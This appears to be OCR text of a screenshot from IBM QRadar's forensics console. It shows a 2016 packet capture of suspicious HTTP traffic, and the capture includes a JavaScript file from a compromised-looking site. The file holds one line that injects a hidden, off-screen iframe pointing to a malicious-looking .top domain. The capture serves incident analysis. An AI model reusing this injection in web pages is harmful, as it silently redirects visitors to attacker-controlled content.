 IBM QRadar Security Intelligence
admin ▼ Help ▼ Messages 8 ▼ IBM.
Dashboard Offenses Log Activity Network Activity Assets Forensics Reports Risks Vulnerabilities Admin BigFix Patch System Time: 10:04 PM
Back to search results
Filter List
View Text Attributes Notes Images
Searching 10 of 10 documents. 0 documents bookmarked.
Id Date Protocol Description Relevancy (5)
01 2016/07/26 07:04:16 PM HTTP HTTP JavaScript 3
02 2016/07/26 07:04:17 PM HTTP HTTP Web Page 1
03 2016/07/26 07:04:17 PM HTTP HTTP Shockwave Flash 3
04 2016/07/26 07:04:20 PM HTTP HTTP Application Specifi 3
05 2016/07/26 07:04:25 PM HTTP HTTP Application Specifi 3
06 2016/07/26 07:04:25 PM HTTP HTTP Application Specifi 3
07 2016/07/26 07:04:26 PM HTTP HTTP Application Specifi 3
08 2016/07/26 07:04:26 PM HTTP HTTP Application Specifi 3
09 2016/07/26 07:04:27 PM HTTP HTTP Application Specifi 3
10 2016/07/26 07:04:27 PM HTTP HTTP Application Specifi 3
Page 1 of 1 150 View 1 - 10 of 10
Query: Case:capture
capture-supicious_traffic.pcap-000c294b3066-20160726230416540-1-1
Tue Jul 26, 2016 07:04:16 PM
HTTP JavaScript (motor.atchisoncountyrecorder.com)
Export Document
Local Copy:custom.js
Http Metadata +/-
Host motor.atchisoncountyrecorder.com
URI /scripts/custom.js
URI-base /scripts/custom.js
HTTP-RequestMethod GET
HTTP-Status 200
User-Agent Mozilla/5.0 (Windows NT 6.1; WOW
WebCategory General Business
WebCategoryGroup General Business
Search for motor.atchisoncountyrecorder.com
Get Relations for motor.atchisoncountyrecorder.com
Add WebHost motor.atchisoncountyrecor... to Include Filter
Default
Add WebHost motor.atchisoncountyrecor... to Exclude Filter
Default
Http Headers +/-
Document Content
document.write('<div style="width: 378px; height: 396px; position: absolute; left:-904px; top: -456px;"> <iframe src="http://rklfdprel.blueelizabeth.top/irish/d3FvcXp1cHNpag" width=262 height=252 ></i'+'frame></div>');
javascript:;